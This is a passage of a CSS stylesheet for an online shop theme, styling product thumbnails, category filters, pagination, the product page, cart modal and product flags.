.product-miniature .thumbnail-container:hover .highlighted-informations {
  top: calc(100% - 4.4rem);
}
.product-miniature .thumbnail-container:focus .highlighted-informations::after,
.product-miniature .thumbnail-container:hover .highlighted-informations::after {
  opacity: 1;
}
.product-miniature
  .thumbnail-container:focus
  .highlighted-informations.no-variants,
.product-miniature
  .thumbnail-container:hover
  .highlighted-informations.no-variants {
  top: calc(100% - 2.5rem);
}
.product-miniature .thumbnail-container:focus .product-description::after,
.product-miniature .thumbnail-container:hover .product-description::after {
  position: absolute;
  top: 0;
  left: 10%;
  width: 80%;
  content: '';
  border-top: #343434 1px solid;
  opacity: 0.25;
}
.product-miniature .thumbnail-container .product-thumbnail {
  position: relative;
  height: calc(100% - 70px);
}
.product-miniature .thumbnail-container .product-thumbnail img {
  display: block;
  max-width: 100%;
  height: auto;
  width: 100%;
  position: absolute;
  top: -2rem;
}
.product-miniature .product-title {
  margin-top: 0.7rem;
  text-align: left;
  text-transform: capitalize;
}
.product-miniature .product-price-and-shipping {
  font-weight: 600;
  font-family: 'Poppins', sans-serif;
  color: #ea5b1d;
  text-align: left;
}
.product-miniature .product-price-and-shipping .discount-product {
  display: none;
}
.product-miniature .variant-links {
  position: relative;
  top: -0.25em;
  width: 100%;
  min-height: 2.5rem;
  padding-top: 0.1875rem;
  text-align: center;
  background: #fff;
}
.product-miniature .thumbnail-top {
  position: relative;
  overflow: hidden;
  height: 15rem;
}
.product-miniature .highlighted-informations {
  position: absolute;
  top: 100%;
  z-index: 2;
  width: 100%;
  height: auto;
  padding: 0.625rem 0;
  text-align: center;
  background: #fff;
  transition: 0.3s;
}
.product-miniature .highlighted-informations .quick-view {
  font-size: 1rem;
  color: #343434;
}
.product-miniature .highlighted-informations .quick-view:hover {
  color: #ea5b1d;
}
.product-miniature .product-description {
  position: relative;
  bottom: 0;
  height: auto;
  padding: 0.625rem 1.25rem 0;
  background: #fff;
}
.product-miniature .product-flags li.product-flag {
  min-width: 3.125rem;
  min-height: 1.875rem;
  font-weight: 600;
}
.product-miniature .product-flags li.product-flag.online-only {
  top: 13.1rem;
}
.product-miniature .comments_note {
  color: #343434;
  text-align: center;
}
.product-miniature .regular-price {
  display: inline-block;
  font-size: 0.875rem;
  color: #343434;
  text-decoration: line-through;
}
.product-miniature .count {
  position: relative;
  bottom: 0.5rem;
  font-weight: 700;
  color: #343434;
}
#custom-text h2 {
  font-size: 1.5rem;
  font-weight: 500;
  color: #343434;
  text-transform: uppercase;
}
#custom-text .page-content.page-cms ul,
#custom-text p,
.page-content.page-cms #custom-text ul {
  font-size: 0.875rem;
  font-weight: 400;
  color: #343434;
}
#custom-text .page-content.page-cms ul .dark,
#custom-text p .dark,
.page-content.page-cms #custom-text ul .dark {
  font-size: 1.125rem;
  font-weight: 600;
  color: #343434;
}
#custom-text img {
  max-width: 100%;
  height: 100%;
}
.page-content.page-cms {
  text-align: justify;
  background: #fff;
}
.page-content.page-cms .cms-box img {
  max-width: 100%;
}
.page-content.page-cms ul {
  list-style: disc inside none;
}
#products {
  color: #343434;
}
#products .products-select {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#products .up {
  margin-bottom: 1rem;
}
#products .up .btn-secondary {
  color: #343434;
  text-transform: inherit;
}
#products .up .btn-secondary .material-icons {
  margin-right: 0;
}
.block-category {
  min-height: 13.75rem;
  margin-bottom: 1.563rem;
}
.block-category h1 {
  margin-bottom: 1rem;
  font-size: 2rem;
}
.block-category .block-category-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
.block-category
  .block-category-inner
  #category-description
  .page-content.page-cms
  ul,
.block-category .block-category-inner #category-description p,
.page-content.page-cms
  .block-category
  .block-category-inner
  #category-description
  ul {
  font-weight: 400;
  margin-bottom: 0;
  color: #343434;
  word-break: break-word;
}
.block-category .block-category-inner #category-description strong {
  font-weight: 400;
  color: #343434;
}
.block-category
  .block-category-inner
  #category-description
  .page-content.page-cms
  ul:first-child,
.block-category .block-category-inner #category-description p:first-child,
.page-content.page-cms
  .block-category
  .block-category-inner
  #category-description
  ul:first-child {
  margin-bottom: 1.25rem;
}
.block-category .block-category-inner .category-cover img {
  width: 200px;
  height: 240px;
}
.products-selection .sort-by-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.products-selection .sort-by {
  margin-right: -0.9375rem;
  margin-left: 0.9375rem;
  text-align: right;
  word-break: break-word;
  white-space: normal;
}
.products-selection .total-products,
.products-selection h1 {
  padding-top: 0.625rem;
}
.page-content.page-cms .products-selection ul,
.page-content.page-cms .products-selection ul .select-title,
.page-content.page-cms .products-selection ul .sort-by,
.products-selection .page-content.page-cms ul,
.products-selection .page-content.page-cms ul .select-title,
.products-selection .page-content.page-cms ul .sort-by,
.products-selection .sort-by-row,
.products-selection .sort-by-row .select-title,
.products-selection .sort-by-row .sort-by,
.products-selection p,
.products-selection p .select-title,
.products-selection p .sort-by {
  font-size: 0.875rem;
}
.page-content.page-cms .products-selection ul .select-title i,
.page-content.page-cms .products-selection ul .sort-by i,
.page-content.page-cms .products-selection ul i,
.products-selection .page-content.page-cms ul .select-title i,
.products-selection .page-content.page-cms ul .sort-by i,
.products-selection .page-content.page-cms ul i,
.products-selection .sort-by-row .select-title i,
.products-selection .sort-by-row .sort-by i,
.products-selection .sort-by-row i,
.products-selection p .select-title i,
.products-selection p .sort-by i,
.products-selection p i {
  height: inherit;
  line-height: inherit;
}
.products-selection .filter-button .btn-secondary {
  padding: 0.75rem 0.5rem 0.6875rem;
}
.brands-sort,
.products-sort-order,
.suppliers-sort {
  color: #343434;
}
.brands-sort .select-title,
.products-sort-order .select-title,
.suppliers-sort .select-title {
  display: inline-block;
  width: 100%;
  padding: 0.625rem;
  color: #343434;
  cursor: pointer;
  background: #fff;
  border: 1px solid rgba(0, 0, 0, 0.25);
}
.brands-sort .select-list,
.products-sort-order .select-list,
.suppliers-sort .select-list {
  display: block;
  padding: 0.625rem 1.25rem;
  color: #343434;
}
.brands-sort .select-list:hover,
.products-sort-order .select-list:hover,
.suppliers-sort .select-list:hover {
  color: #fff;
  text-decoration: none;
  background: #ea5b1d;
}
.brands-sort .dropdown-menu,
.products-sort-order .dropdown-menu,
.suppliers-sort .dropdown-menu {
  left: auto;
  width: 16.88rem;
  margin: 0;
  background: #f4f1ed;
  border: 0;
  border-radius: 0;
  box-shadow: 2px 2px 4px 0 rgba(0, 0, 0, 0.1);
}
.facet-dropdown {
  box-sizing: border-box;
  padding-right: 0;
  padding-left: 0;
  color: #343434;
  background: #ecd7ae;
  border: 3px solid transparent;
  box-shadow: 1px 1px 1px 1px #ecd7ae;
}
.facet-dropdown.open {
  border: 0;
}
.facet-dropdown.open > .select-title {
  background: #f4f1ed;
  border: 3px solid #ea5b1d;
}
.facet-dropdown .select-title {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  padding: 0.625rem 0.625rem 0.625rem 1.25rem;
  margin-left: 0;
  color: #343434;
  cursor: pointer;
  background: #ecd7ae;
}
.facet-dropdown .select-title > i {
  margin-left: auto;
}
.facet-dropdown .select-list {
  display: block;
  padding: 0.625rem 1.25rem;
  color: #343434;
  background: #f4f1ed;
}
.facet-dropdown .select-list:hover {
  color: #fff;
  text-decoration: none;
  background: #ea5b1d;
}
.facet-dropdown .dropdown-menu {
  left: auto;
  width: 100%;
  padding: 0;
  margin-top: 3px;
  background: #f4f1ed;
  border: 0;
  box-shadow: 1px 1px 1px 1px #ecd7ae;
}
#search_filters,
#search_filters_brands,
#search_filters_suppliers {
  padding: 1.563rem 0;
  margin-bottom: 1.563rem;
  background: #fff;
}
#search_filters > .h6,
#search_filters_brands > .h6,
#search_filters_suppliers > .h6 {
  font-size: 1.5rem;
  font-weight: 500;
}
#search_filters .facet,
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0.625rem;
}
#search_filters .facet .collapse,
#search_filters_brands .facet .collapse,
#search_filters_suppliers .facet .collapse {
  display: block;
}
#search_filters .facet .facet-title,
#search_filters_brands .facet .facet-title,
#search_filters_suppliers .facet .facet-title {
  font-size: 1rem;
  color: #343434;
}
#search_filters .facet .facet-label,
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label,
.social-sharing ul {
  margin-bottom: 0;
}
#search_filters .facet .facet-label a,
#search_filters_brands .facet .facet-label a,
#search_filters_suppliers .facet .facet-label a {
  display: inline-block;
  margin-top: 0.4375rem;
  font-size: 0.9375rem;
  color: #343434;
}
#search_filters_brands .facet,
#search_filters_suppliers .facet {
  padding-top: 0;
}
#search_filters_brands .facet .facet-label,
#search_filters_suppliers .facet .facet-label {
  margin-bottom: 0.3125rem;
}
.pagination {
  width: 100%;
  font-size: 0.875rem;
}
.pagination > div:first-child {
  padding-left: 0;
  line-height: 2.5rem;
}
.pagination .page-list {
  padding: 0.375rem;
  margin-bottom: 0;
  background: #fff;
}
.pagination a:not(.previous):not(.next) {
  letter-spacing: 0.125rem;
}
.pagination .previous {
  float: left;
}
.pagination .next {
  float: right;
}
.block-categories a,
.pagination .disabled {
  color: #343434;
}
.pagination .current a {
  font-size: 1.25rem;
  color: #ea5b1d;
  text-decoration: none;
}
.active_filters {
  padding: 0.625rem 1.875rem 0;
  margin-bottom: 1.25rem;
  background: #dededd;
}
.active_filters .active-filter-title {
  display: inline;
  margin-right: 0.625rem;
  font-weight: 600;
}
.active_filters .filter-block {
  display: inline-block;
  padding: 0.625rem;
  margin-right: 0.625rem;
  margin-bottom: 0.625rem;
  font-size: 0.8125rem;
  color: #343434;
  background: #fff;
}
.active_filters .filter-block .close {
  margin-top: 0.1875rem;
  margin-left: 0.3125rem;
  font-size: 0.9375rem;
  color: #343434;
  opacity: 1;
}
.block-categories {
  padding: 1.563rem 1.25rem;
  margin-bottom: 1.563rem;
  background: #fff;
}
.block-categories .h6 {
  font-size: 1.5rem;
  font-weight: 500;
}
.block-categories .category-sub-menu {
  margin-top: 1rem;
}
.block-categories .category-sub-menu .category-sub-link {
  font-size: 0.875rem;
}
.block-categories .category-sub-menu li {
  position: relative;
}
.block-categories .category-sub-menu li[data-depth='1'],
.product-prices div {
  margin-bottom: 0.625rem;
}
.block-categories .category-sub-menu li[data-depth='0'] > a {
  display: inline-block;
  width: 100%;
  padding-bottom: 0.1875rem;
  margin: 0.3125rem 0 0;
  font-weight: 600;
}
.block-categories
  .category-sub-menu
  li:not([data-depth='0']):not([data-depth='1']) {
  padding-left: 0.3125rem;
}
.block-categories
  .category-sub-menu
  li:not([data-depth='0']):not([data-depth='1'])::before {
  margin-right: 0.3125rem;
  content: '-';
}
.block-categories .collapse-icons {
  position: absolute;
  top: 0;
  right: 0;
  padding: 0;
  cursor: pointer;
}
.block-categories .collapse-icons .remove,
.block-categories .collapse-icons[aria-expanded='true'] .add {
  display: none;
}
.block-categories .collapse-icons[aria-expanded='true'] .remove {
  display: block;
}
#subcategories ul li .subcategory-name:hover,
.block-categories .arrows .arrow-down:hover,
.block-categories .arrows .arrow-right:hover,
.block-categories .collapse-icons .add:hover,
.block-categories .collapse-icons .remove:hover {
  color: #ea5b1d;
}
.block-categories .arrows .arrow-down,
.block-categories .arrows .arrow-right {
  margin-left: 2px;
  font-size: 0.875rem;
  cursor: pointer;
}
.block-categories .arrows .arrow-down,
.block-categories .arrows[aria-expanded='true'] .arrow-right {
  display: none;
}
#header .header-top .links ul li,
#header .menu > ul > li,
#manufacturer #main ul .brand-infos a,
.block-categories .arrows[aria-expanded='true'] .arrow-down {
  display: inline-block;
}
.facets-title {
  color: #343434;
}
.advertising-block {
  margin-bottom: 1.563rem;
}
#subcategories {
  margin-bottom: 20px;
  border-top: 1px solid #ecd7ae;
}
#subcategories .subcategory-heading {
  margin-bottom: 20px;
  font-weight: 500;
}
#subcategories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 0 0 -10px;
}
#subcategories ul li {
  width: calc(100% / 4 - 20px);
  min-width: 200px;
  margin: 10px;
  text-align: center;
}
#subcategories ul li .subcategory-image {
  padding: 0 0 8px;
}
#subcategories ul li .subcategory-image a {
  display: block;
  padding: 9px;
  border: 1px solid #ecd7ae;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li .subcategory-name {
  text-transform: uppercase;
  font-size: 12px;
}
#subcategories ul li .cat_desc {
  display: none;
}
#subcategories ul li:hover .subcategory-image a {
  padding: 5px;
  border: 5px solid #ea5b1d;
}
#product #wrapper .breadcrumb {
  margin-top: 3.5rem;
  margin-bottom: 2rem;
}
#product .wishlist-button-add {
  width: 3.125rem !important;
  height: 3.125rem !important;
}
#product #content {
  position: relative;
  margin: 0 auto;
}
#product .product-container .product-description {
  padding-top: 0.625rem;
  padding-bottom: 0.625rem;
  border-top: 1px solid #ddd;
}
#product .more-space-left {
  padding-left: 4rem;
}
#product .more-space-right {
  padding-right: 4rem;
}
.product-price {
  display: inline-block;
  max-width: 100%;
}
.product-price .current-price-value {
  font-size: 1.125rem;
  color: #f2002f;
}
#blockcart-modal,
#product-description-short {
  color: #343434;
}
#product-description-short ol,
#product-description-short ul {
  padding-left: 0;
  list-style-position: inside;
}
#product-description-short ol li,
#product-description-short ul li,
.product-information,
.product-information .product-description ol li,
.product-information .product-description ul li {
  font-size: 0.9375rem;
  color: #343434;
}
.product-information .manufacturer-logo {
  max-height: 4rem;
  margin-bottom: 1rem;
  border: 0;
}
.product-information .product-description img {
  max-width: 100%;
  height: auto;
}
.product-information .product-description ol,
.product-information .product-description ul {
  padding-left: 0.75rem;
  list-style-position: inside;
}
#product-description-short ul,
.product-information .product-description ul {
  list-style-type: disc;
}
.input-color {
  position: absolute;
  width: 1.25rem;
  height: 1.25rem;
  cursor: pointer;
  opacity: 0;
}
.input-container {
  position: relative;
}
.input-radio {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
}
.input-color + span,
.input-radio + span {
  transition: box-shadow 100ms ease;
}
.input-color:checked + span,
.input-color:hover + span,
.input-radio:checked + span,
.input-radio:hover + span {
  border: 1px solid rgba(0, 0, 0, 0.25);
  box-shadow: 0 0 0 2px rgba(0, 0, 0, 0.25);
}
.radio-label {
  display: inline-block;
  padding: 0.125rem 0.625rem;
  font-weight: 600;
  background: #fff;
  border: 2px solid #fff;
}
.product-actions {
  padding-bottom: 1.25rem;
  border-bottom: 1px solid #ddd;
}
.product-actions .control-label {
  display: block;
  width: 100%;
  margin-bottom: 0.375rem;
}
.product-actions .add-to-cart {
  line-height: 1;
}
.product-actions .add-to-cart .material-icons {
  line-height: inherit;
}
.product-actions .product-add-to-cart {
  word-wrap: break-word;
}
#left-column #search_filters .facet .title,
.product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.product-quantity .add,
.product-quantity .qty {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  float: left;
  margin-bottom: 0.5rem;
}
.product-quantity .qty {
  margin-right: 0.4rem;
}
.product-discounts {
  margin-bottom: 1.5rem;
}
.product-discounts > .product-discounts-title {
  font-size: 0.875rem;
  font-weight: 600;
}
.product-discounts > .table-product-discounts thead tr th {
  width: 33%;
  padding: 0.625rem 1.25rem;
  text-align: center;
  background: #fff;
  border: 0.3125rem #ecd7ae solid;
}
.product-discounts > .table-product-discounts tbody tr {
  background: #f4f1ed;
}
.product-discounts > .table-product-discounts tbody tr:nth-of-type(even) {
  background: #fff;
}
.product-discounts > .table-product-discounts tbody tr td {
  padding: 0.625rem 1.25rem;
  text-align: center;
  border: 0.3125rem #ecd7ae solid;
}
.product-prices {
  margin-top: 1.25rem;
}
.product-prices .tax-shipping-delivery-label {
  font-size: 0.875rem;
  color: #343434;
  word-wrap: break-word;
}
.product-prices .tax-shipping-delivery-label .delivery-information {
  padding: 0 0 0 2px;
  font-weight: 700;
}
.product-prices .tax-shipping-delivery-label .delivery-information::before {
  padding: 0 2px 0 0;
  content: '-';
}
.product-discount {
  color: #343434;
  display: inline;
}
.product-discount .regular-price {
  margin-right: 0.625rem;
  font-weight: 500;
  text-decoration: line-through;
  color: rgba(0, 0, 0, 0.25);
}
.has-discount .page-content.page-cms ul,
.has-discount p,
.has-discount.product-price,
.page-content.page-cms .has-discount ul {
  color: #f2002f;
}
.has-discount .discount {
  display: inline-block;
  font-size: 1rem;
  color: #ea5b1d;
}
.has-discount .product-unit-price,
.product-unit-price {
  margin-bottom: 0;
  overflow: hidden;
  font-size: 0.8125rem;
  color: #343434;
  text-overflow: ellipsis;
}
.tabs {
  padding: 1.25rem 1.875rem;
  margin-top: 2rem;
  background: #fff;
}
.tabs .tab-content {
  padding-top: 1.875rem;
  padding-bottom: 1.875rem;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
}
.tabs .nav-tabs {
  border-bottom: none;
}
.tabs .nav-tabs .nav-link {
  color: #343434;
  border: 1px solid transparent;
}
.tabs .nav-tabs .nav-link.active {
  color: #ea5b1d;
  border: 1px solid #ddd;
  border-bottom: 0;
}
.cart-grid-body a.label:hover,
.tabs .nav-tabs .nav-link:hover {
  color: #ea5b1d;
}
.tabs .nav-tabs .nav-item {
  float: left;
  margin-bottom: -0.125rem;
}
.product-cover {
  position: relative;
  margin-bottom: 1.25rem;
  border-radius: 15px;
  overflow: hidden;
  border: 1px solid #ddd;
}
.product-cover img {
  background: #fff;
}
.product-cover .layer {
  position: absolute;
  top: 0;
  left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  width: 100%;
  height: 100%;
  text-align: center;
  cursor: pointer;
  background: #343434;
  background: rgba(0, 0, 0, 0.6);
  opacity: 0;
}
.product-cover .layer:hover {
  opacity: 1;
}
.product-cover .layer .zoom-in {
  font-size: 3.125rem;
  color: #fff;
}
#product-modal .modal-content {
  padding: 0;
  background: 0 0;
  border: 0;
}
#product-modal .modal-content .modal-body {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-left: -35%;
}
#product-modal .modal-content .modal-body .product-cover-modal {
  background: #343434;
  border-top-right-radius: 15px;
  border-top-left-radius: 15px;
}
#product-modal .modal-content .modal-body .image-caption {
  width: 100%;
  padding: 0.625rem 1.25rem;
  background: #343434;
  border-bottom-right-radius: 15px;
  border-bottom-left-radius: 15px;
}
#product-modal
  .modal-content
  .modal-body
  .image-caption
  .page-content.page-cms
  ul,
#product-modal .modal-content .modal-body .image-caption p,
.page-content.page-cms
  #product-modal
  .modal-content
  .modal-body
  .image-caption
  ul {
  margin-bottom: 0;
  color: #fff;
}
#product-modal .modal-content .modal-body .thumbnails,
.block_newsletter form {
  position: relative;
}
#product-modal .modal-content .modal-body .mask {
  position: relative;
  z-index: 1;
  max-height: 49.38rem;
  margin-top: 2.188rem;
  overflow: hidden;
}
#product-modal .modal-content .modal-body .mask.nomargin {
  margin-top: 0;
}
#product-modal .modal-content .modal-body .product-images img {
  width: 9.25rem;
  cursor: pointer;
  background: #fff;
}
#product-modal .modal-content .modal-body .product-images img:hover {
  border: #ea5b1d 2px solid;
}
#product-modal .modal-content .modal-body .arrows {
  position: absolute;
  top: 0;
  right: 1.875rem;
  z-index: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  text-align: center;
  cursor: pointer;
}
#product-modal .modal-content .modal-body .arrows .arrow-up {
  position: absolute;
  top: -2rem;
  opacity: 0.2;
}
#product-modal .modal-content .modal-body .arrows .arrow-down {
  position: absolute;
  bottom: -2rem;
}
#product-modal .modal-content .modal-body .arrows i {
  display: inline;
  font-size: 6.25rem;
}
#blockcart-modal .modal-header,
#product #block-reassurance {
  background: #fff;
}
#blockcart-modal .modal-header .close {
  opacity: 1;
}
#blockcart-modal .modal-header .close .material-icons,
.product-customization small {
  color: #343434;
}
#blockcart-modal .modal-body {
  padding: 3.125rem 1.875rem;
  background: #fff;
}
#blockcart-modal .modal-body .divide-right span {
  display: inline-block;
  margin-bottom: 0.3125rem;
}
#blockcart-modal .modal-dialog {
  width: 100%;
  max-width: 1140px;
}
#blockcart-modal .product-image {
  display: block;
  width: 100%;
  max-width: 9.375rem;
  margin: 0 0 0 auto;
}
#blockcart-modal .modal-title {
  font-size: 1rem;
  font-weight: 400;
  color: #353943;
}
#blockcart-modal .modal-title i.material-icons {
  margin-right: 1.875rem;
  color: #4cbb6c;
}
#blockcart-modal .product-name {
  font-size: 1.125rem;
  color: #ea5b1d;
}
#blockcart-modal .product-price {
  display: block;
  color: #343434;
}
#blockcart-modal
  .cart-content
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content #header .header-top .shopping-cart-no-products,
#blockcart-modal
  .cart-content
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content .btn,
#header .header-top #blockcart-modal .cart-content .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  #blockcart-modal
  .cart-content
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #blockcart-modal
  .cart-content
  a[id^='link-custom-page-profissionais'],
#stores .page-stores .store-item-footer li {
  margin-bottom: 0.625rem;
}
#blockcart-modal .cart-content .page-content.page-cms ul,
#blockcart-modal .cart-content p,
.page-content.page-cms #blockcart-modal .cart-content ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 0 0.5rem;
  color: #343434;
}
#blockcart-modal .cart-content .page-content.page-cms ul.product-total,
#blockcart-modal .cart-content p.product-total,
.page-content.page-cms #blockcart-modal .cart-content ul.product-total {
  padding: 0.5rem;
  background-color: #ecd7ae;
}
#blockcart-modal .cart-content .page-content.page-cms ul.cart-products-count,
#blockcart-modal .cart-content p.cart-products-count,
.page-content.page-cms #blockcart-modal .cart-content ul.cart-products-count {
  font-size: 1rem;
  font-weight: 600;
  color: red;
}
#blockcart-modal .cart-content .page-content.page-cms ul.product-tax,
#blockcart-modal .cart-content p.product-tax,
.page-content.page-cms #blockcart-modal .cart-content ul.product-tax {
  display: inherit;
  font-size: 0.875rem;
}
#blockcart-modal .cart-content .page-content.page-cms ul .label,
#blockcart-modal .cart-content .page-content.page-cms ul .value,
#blockcart-modal .cart-content p .label,
#blockcart-modal .cart-content p .value,
.page-content.page-cms #blockcart-modal .cart-content ul .label,
.page-content.page-cms #blockcart-modal .cart-content ul .value {
  font-weight: 600;
}
#blockcart-modal .cart-content .cart-content-btn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}
#blockcart-modal .cart-content .cart-content-btn button {
  margin-right: 0.9rem;
}
#blockcart-modal
  .cart-content
  .cart-content-btn
  #header
  .header-top
  .links
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal
  .cart-content
  .cart-content-btn
  #header
  .header-top
  .shopping-cart-no-products,
#blockcart-modal
  .cart-content
  .cart-content-btn
  #mobile_top_menu_wrapper
  ul
  li
  a[id^='link-custom-page-profissionais'],
#blockcart-modal .cart-content .cart-content-btn .btn,
#header
  .header-top
  #blockcart-modal
  .cart-content
  .cart-content-btn
  .shopping-cart-no-products,
#header
  .header-top
  .links
  ul
  li
  #blockcart-modal
  .cart-content
  .cart-content-btn
  a[id^='link-custom-page-profissionais'],
#mobile_top_menu_wrapper
  ul
  li
  #blockcart-modal
  .cart-content
  .cart-content-btn
  a[id^='link-custom-page-profissionais'] {
  white-space: inherit;
}
#blockcart-modal .divide-right {
  border-right: 1px solid green;
}
.product-images > li.thumb-container {
  display: inline;
}
.product-images > li.thumb-container > .thumb {
  margin-bottom: 0.625rem;
  border-radius: 15px;
  border: #343434 2px solid;
  cursor: pointer;
}
.images-container .product-images > li.thumb-container > .thumb {
  margin-right: 0.8125rem;
}
.product-images > li.thumb-container > .thumb.selected,
.product-images > li.thumb-container > .thumb:hover {
  border: #ea5b1d 2px solid;
}
#main .images-container .js-qv-mask {
  overflow: hidden;
  white-space: nowrap;
}
#main .images-container .js-qv-mask.scroll {
  width: calc(100% - 60px);
  margin: 0 auto;
}
.scroll-box-arrows {
  display: none;
}
.scroll-box-arrows.scroll {
  display: block;
}
.scroll-box-arrows i {
  position: absolute;
  bottom: 1.625rem;
  height: 100px;
  line-height: 100px;
  cursor: pointer;
}
.scroll-box-arrows .left {
  left: 0;
}
.scroll-box-arrows .right {
  right: 0;
}
#product-availability {
  display: inline-block;
  margin-top: 0.625rem;
  font-weight: 700;
}
#product-availability .material-icons {
  line-height: inherit;
}
#product-availability .product-available {
  color: #4cbb6c;
}
#product-availability .product-last-items,
#product-availability .product-unavailable {
  color: #ff9a52;
}
#product-details .label {
  font-size: 1rem;
  font-weight: 500;
  color: #343434;
}
.product-features {
  margin-top: 1.25rem;
  margin-left: 0.3125rem;
}
.product-features > dl.data-sheet,
.product-flags {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.product-features > dl.data-sheet {
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  align-items: stretch;
}
.product-features > dl.data-sheet dd.value,
.product-features > dl.data-sheet dt.name {
  -webkit-box-flex: 1;
  -ms-flex: 1 0 40%;
  flex: 1 0 40%;
  min-height: 2.5rem;
  padding: 0.625rem;
  margin: 0;
  text-transform: capitalize;
  word-break: normal;
  background: #fff;
}
#header .header-top #links-mobile-list li,
.product-customization .product-customization-item,
.product-variants > .product-variants-item {
  margin: 1.25rem 0;
}
.product-variants > .product-variants-item select {
  width: 20rem;
  padding-right: 1.875rem;
}
.product-variants > .product-variants-item ul li {
  margin-right: 0.625rem;
}
.product-variants > .product-variants-item .color {
  margin-top: 0;
  margin-left: 0;
  border-radius: 50%;
}
.product-flags {
  position: absolute;
  top: 0.625rem;
  left: 0;
  z-index: 2;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: none;
}
.product-flags li.product-flag {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  padding: 0.3125rem 0.4375rem;
  margin-top: 0.625rem;
  font-weight: 700;
  color: #fff;
  text-transform: uppercase;
  word-break: break-word;
  pointer-events: auto;
  background: #343434;
  border-radius: 5px;
  margin-left: 18px;
  font-size: 10px;
  text-align: center;
}
.product-flags li.product-flag.online-only {
  position: absolute;
  top: 25rem;
  right: 0;
  z-index: 1;
  margin-top: 0;
  font-size: 0.8125rem;
}
.product-flags li.product-flag.online-only::before {
  margin: 0.3125rem;
  font-family: 'Material Icons', Arial, sans-serif;
  vertical-align: middle;
  content: '\E30A';
}
.product-flags li.product-flag.new,
.social-sharing li:hover,
ul.block-social li:hover {
  background-color: #ea5b1d;
}
.product-flags li.product-flag.discount,
.product-flags li.product-flag.discount-amount,
.product-flags li.product-flag.discount-percentage {
  background-color: #4cbb6c;
}
.product-flags li.product-flag.on-sale {
  -webkit-box-ordinal-group: 0;
  -ms-flex-order: -1;
  order: -1;
  width: 100%;
  margin-top: 0 !important;
  text-align: center;
  background: #4cbb6c;
}
.product-flags li.product-flag.out_of_stock {
  background-color: #ff4c4c;
}
.product-customization {
  margin: 2.5rem 0;
}
.product-customization .product-message {
  width: 100%;
  height: 3.125rem;
  padding: 0.625rem;
  resize: none;
  background: #ecd7ae;
  border: 0;
}
.product-customization .product-message:focus {
  background-color: #fff;
  outline: 0.1875rem solid #ea5b1d;
}
.product-customization .file-input {
  position: absolute;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 2.625rem;
  overflow: hidden;
  cursor: pointer;
  opacity: 0;
}
.product-customization .customization-message {
  margin-top: 20px;
}
.product-customization .customization-message .customization-label {
  text-align: left;
  word-break: break-word;
}
.product-customization .custom-file {
  position: relative;
  display: block;
  width: 100%;
  height: 2.625rem;
  margin-top: 1.25rem;
  line-height: 2.625rem;
  color: #343434;
  text-indent: 0.625rem;
  background: #ecd7ae;
}
.product-customization .custom-file button {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 0;
}
.product-pack {
  margin-top: 2.5rem;
}
.product-pack .pack-product-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: distribute;
  justify-content: space-around;
}
.product-pack .pack-product-container .pack-product-name {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  font-size: 0.875rem;
  color: #343434;
}
.product-pack .pack-product-container .pack-product-quantity {
  padding-left: 0.625rem;
  border-left: #ecd7ae 2px solid;
}
.product-pack .pack-product-container .pack-product-name,
.product-pack .pack-product-container .pack-product-price,
.product-pack .pack-product-container .pack-product-quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.product-refresh {
  margin-top: 1.25rem;
}
.social-sharing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  width: 100%;
  margin-top: 1.5rem;
  -webkit-box-pack: end;
